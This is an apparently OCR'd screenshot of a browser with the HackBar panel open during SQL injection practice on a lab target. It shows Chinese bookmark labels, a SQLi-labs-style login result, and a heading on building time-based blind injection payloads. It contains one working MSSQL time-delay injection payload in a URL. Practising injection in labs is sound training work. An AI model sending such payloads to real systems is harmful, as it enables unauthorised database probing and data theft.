 vpn 漏洞exp/poc收集 技术博客 乌云网 勒索病毒在线查询 App漏洞检测 信息收集 工具搜集 工作相关 靶场开源项目
id = 1
Your Login name:Dumb
Your Password:Dumb
时间盲注payload构造
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.110.243:8002/index.asp?id=1'; if(host_name()=@@servername) waitfor
delay '0:0:5' --+
Post data Referer User Agent Cookies Add Header Clear All